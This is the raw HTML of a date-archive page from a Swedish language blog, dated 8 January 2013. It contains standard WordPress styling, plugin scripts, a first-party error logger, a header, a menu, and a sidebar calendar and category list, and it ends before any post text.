

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2013/01/08
body_size: 14720
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>8 januari 2013 15:30 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"a3963d4573","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '3784429229';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3784429229';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '3784429229';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3784429229'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '3784429229';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3784429229';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lot&#116;en&#64;&#98;&#101;&#114;gman.c&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2013</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://lotten.se/2013/01/04" aria-label="Inlägg publicerade den 4 January 2013">4</a></td><td>5</td><td><a href="https://lotten.se/2013/01/06" aria-label="Inlägg publicerade den 6 January 2013">6</a></td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://lotten.se/2013/01/08" aria-label="Inlägg publicerade den 8 January 2013">8</a></td><td><a href="https://lotten.se/2013/01/09" aria-label="Inlägg publicerade den 9 January 2013">9</a></td><td><a href="https://lotten.se/2013/01/10" aria-label="Inlägg publicerade den 10 January 2013">10</a></td><td><a href="https://lotten.se/2013/01/11" aria-label="Inlägg publicerade den 11 January 2013">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td><a href="https://lotten.se/2013/01/16" aria-label="Inlägg publicerade den 16 January 2013">16</a></td><td>17</td><td><a href="https://lotten.se/2013/01/18" aria-label="Inlägg publicerade den 18 January 2013">18</a></td><td>19</td><td><a href="https://lotten.se/2013/01/20" aria-label="Inlägg publicerade den 20 January 2013">20</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2013/01/21" aria-label="Inlägg publicerade den 21 January 2013">21</a></td><td>22</td><td>23</td><td>24</td><td><a href="https://lotten.se/2013/01/25" aria-label="Inlägg publicerade den 25 January 2013">25</a></td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2013/01/28" aria-label="Inlägg publicerade den 28 January 2013">28</a></td><td><a href="https://lotten.se/2013/01/29" aria-label="Inlägg publicerade den 29 January 2013">29</a></td><td><a href="https://lotten.se/2013/01/30" aria-label="Inlägg publicerade den 30 January 2013">30</a></td><td><a href="https://lotten.se/2013/01/31" aria-label="Inlägg publicerade den 31 January 2013">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2012/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2013/02">feb &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;000)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
